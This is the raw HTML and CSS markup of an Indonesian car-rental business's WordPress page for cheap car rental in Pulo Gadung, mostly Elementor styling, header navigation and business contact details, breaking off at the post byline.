.elementor-element.elementor-element-427c0794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11227 .elementor-element.elementor-element-36d64036 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11227 .elementor-element.elementor-element-117058a .elementor-post__title, .elementor-11227 .elementor-element.elementor-element-117058a .elementor-post__title a{font-size:13px;}.elementor-11227 .elementor-element.elementor-element-32bfefdb{text-align:center;}.elementor-11227 .elementor-element.elementor-element-61e46cea .elementor-widget-container{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-11227 .elementor-element.elementor-element-7f8a2a4b{width:100%;}.elementor-11227 .elementor-element.elementor-element-6ceeae98{width:33%;}.elementor-11227 .elementor-element.elementor-element-6ea00a22{width:33%;}.elementor-11227 .elementor-element.elementor-element-36d64036{width:100%;}}
.elementor-11248 .elementor-element.elementor-element-409cfbb4:not(.elementor-motion-effects-element-type-background), .elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #4054B2 0%, #16163f 89%);}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{max-width:750px;min-height:252px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-background-overlay{opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 10px 0px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;}.elementor-11248 .elementor-element.elementor-element-28e027b8 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11248 .elementor-element.elementor-element-47ea8e19{text-align:center;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:38px;font-weight:600;text-transform:capitalize;line-height:1.2em;color:#FFFFFF;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:#ffffff;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon i{color:#FFFFFF;font-size:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon{width:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-text, .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-text a{color:#FFFFFF;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item{font-family:"quicksand", Sans-serif;font-size:16px;font-weight:300;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce > .elementor-container{max-width:750px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{margin-top:-120px;margin-bottom:0px;}.elementor-11248 .elementor-element.elementor-element-59446c63 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-11248 .elementor-element.elementor-element-59446c63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-15e7f37b img{width:100%;max-width:100%;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);}.elementor-11248 .elementor-element.elementor-element-21fe450a{border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(159,163,173,0.2);padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-11248 .elementor-element.elementor-element-60adfdff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11248 .elementor-element.elementor-element-60adfdff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;line-height:1.2em;color:#4054B2;}.elementor-11248 .elementor-element.elementor-element-1bc4a60 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11248 .elementor-element.elementor-element-1de73d21{--alignment:right;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#ffffff;--e-share-buttons-secondary-color:rgba(47,55,89,0.7);}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn{font-size:calc(1px * 10);}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn__icon{--e-share-buttons-icon-size:2em;}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn:hover{--e-share-buttons-secondary-color:#4632da;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-49296b52{text-align:left;color:#120707;font-family:"quicksand", Sans-serif;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-11248 .elementor-element.elementor-element-68aeb831 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label{color:#4632da;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{color:#4632da;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{font-family:"Varela Round", Sans-serif;font-size:16px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--title, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--title{color:#3d4459;font-family:"Trebuchet MS", Sans-serif;font-size:18px;font-weight:300;}.elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-wrapper{color:#4632da;font-size:20px;}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-prev{padding-right:20px;}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-next{padding-left:20px;}body.rtl .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-prev{padding-left:20px;}body.rtl .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-next{padding-right:20px;}@media(max-width:1024px){.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{min-height:650px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-shape-bottom svg{height:195px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{padding:0% 5% 0% 5%;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-size:40px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{padding:0px 30px 0px 30px;}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-size:24px;} .elementor-11248 .elementor-element.elementor-element-1de73d21{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}}@media(max-width:767px){.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{min-height:264px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{padding:10% 5% 0% 5%;}.elementor-11248 .elementor-element.elementor-element-28e027b8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11248 .elementor-element.elementor-element-47ea8e19{text-align:center;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-size:30px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item{font-size:12px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{padding:20px 20px 0px 20px;}.elementor-11248 .elementor-element.elementor-element-15e7f37b{text-align:center;}.elementor-11248 .elementor-element.elementor-element-339bd030{text-align:center;}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-size:24px;line-height:1.4em;}.elementor-11248 .elementor-element.elementor-element-1de73d21{--alignment:center;} .elementor-11248 .elementor-element.elementor-element-1de73d21{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-11248 .elementor-element.elementor-element-49296b52{font-size:15px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{font-size:17px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--title, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--title{font-size:14px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-wrapper{font-size:16px;}}</style><link data-optimized="1" rel='stylesheet' id='elementor-pro-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/038f17f63f3e0e6518a935cdbe5c630e.css?ver=c630e' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/67ac44c3c7e554af71cdbc4d790e1f5f.css?ver=e1f5f' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e9f2f33707637182e577f92c0e491e50.css?ver=91e50' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/bab40b792c20f9c1812b169d6ffaee2b.css?ver=aee2b' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-varelaround-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/3dbfc0328cf086078f8a7b9f0e7a5328.css?ver=a5328' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b9968836a656da5b98f2546acf8efeac.css?ver=efeac' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/bfe801f9d61114be44f805ccb0e08e30.css?ver=08e30' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/20c76a232fdeaf6de36de3c5d53f00be.css?ver=f00be' media='all' /><link rel="https://api.w.org/" href="https://www.kalijagarentcar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kalijagarentcar.com/wp-json/wp/v2/posts/4614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kalijagarentcar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.kalijagarentcar.com/?p=4614' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kalijagarentcar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kalijagarentcar.com%2Frental-mobil-pulo-gadung-murah" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kalijagarentcar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kalijagarentcar.com%2Frental-mobil-pulo-gadung-murah&#038;format=xml" /><meta name="google-site-verification" content="yqVnRcpubFZTbPWl-AKtYkc5ZN84LVnUn0oguOO_mgk" /><meta name="p:domain_verify" content="144506067a2c33c3da597494ee88b2bb"/> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117947032-32"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117947032-32');</script><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Rental Mobil Pulo Gadung Murah",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "7"
    }
}</script> <style>img#wpstats{display:none}</style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=270%2C270&#038;ssl=1" /><style id="wp-custom-css">/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.float{
	position:fixed;
	width:140px;
	height:40px;
	bottom:65px;
	right:10px;
	background-color: #03B631;
	color: #fff;
	border-radius:50px;
	text-align:center;
  font-size:15px;
	box-shadow: 2px 2px 3px #999;
  z-index:100;
}

.my-float{
	margin-top:12px;
}</style></head><body class="wp-singular post-template-default single single-post postid-4614 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-15240 elementor-page-11248"><a class="skip-link screen-reader-text" href="#content">Lewati ke konten</a><div data-elementor-type="header" data-elementor-id="11203" class="elementor elementor-11203 elementor-location-header"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-39c3f8a6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="39c3f8a6" data-element_type="section" id="header_pop" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1182e20d" data-id="1182e20d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-31fde944 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31fde944" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4b5e6449 elementor-hidden-phone" data-id="4b5e6449" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-33edd8fd elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="33edd8fd" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0858-8555-6074</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">raekhan22@gmail.com</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Jl. Perumahan Citra 5 Blok 6 No. 5</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4f76f5bb" data-id="4f76f5bb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4e7f8c99 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="4e7f8c99" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container"><form class="elementor-search-form" role="search" action="https://www.kalijagarentcar.com" method="get"><div class="elementor-search-form__toggle">
<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span></div><div class="elementor-search-form__container">
<input placeholder="" class="elementor-search-form__input" type="search" name="s" title="Search" value=""><div class="dialog-lightbox-close-button dialog-close-button">
<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span></div></div></form></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ab2b68" data-id="5ab2b68" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-28a92a7 elementor-shape-circle e-grid-align-mobile-left elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="28a92a7" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7c9d814" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-15e0ca8" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-3ea8a6b" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-235151a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="235151a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5e8cd83b" data-id="5e8cd83b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47448e3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="47448e3" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://www.kalijagarentcar.com">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="64" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&amp;ssl=1" class="attachment-medium size-medium wp-image-19397" alt="" />								</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5bee48f3" data-id="5bee48f3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5b10e9f0 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5b10e9f0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-5b10e9f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11320"><a href="https://www.kalijagarentcar.com/" class="elementor-item">Beranda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.kalijagarentcar.com/tentang-kami" class="elementor-item">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.kalijagarentcar.com/layanan" class="elementor-item">Layanan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.kalijagarentcar.com/galeri" class="elementor-item">Galeri</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://www.kalijagarentcar.com/artikel" class="elementor-item">Artikel</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.kalijagarentcar.com/kontak-kami" class="elementor-item">Kontak Kami</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-5b10e9f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11320"><a href="https://www.kalijagarentcar.com/" class="elementor-item" tabindex="-1">Beranda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.kalijagarentcar.com/tentang-kami" class="elementor-item" tabindex="-1">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.kalijagarentcar.com/layanan" class="elementor-item" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.kalijagarentcar.com/galeri" class="elementor-item" tabindex="-1">Galeri</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://www.kalijagarentcar.com/artikel" class="elementor-item" tabindex="-1">Artikel</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.kalijagarentcar.com/kontak-kami" class="elementor-item" tabindex="-1">Kontak Kami</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4323dc0b" data-id="4323dc0b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3550def9 elementor-align-right elementor-hidden-phone elementor-widget elementor-widget-button" data-id="3550def9" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.kalijagarentcar.com/booking" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
<span class="elementor-button-text">Booking Sekarang</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section></div></div><div data-elementor-type="single" data-elementor-id="11248" class="elementor elementor-11248 elementor-location-single post-4614 post type-post status-publish format-standard has-post-thumbnail hentry category-rental-mobil-jakarta-timur"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-409cfbb4 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="409cfbb4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28e027b8" data-id="28e027b8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47ea8e19 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="47ea8e19" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Rental Mobil Pulo Gadung Murah</h1></div></div><div class="elementor-element elementor-element-7d7c269b elementor-align-center elementor-widget elementor-widget-post-info" data-id="7d7c269b" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
<a href="https://www.kalijagarentcar.com/author/kalijaga">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
Kalijaga					</span>
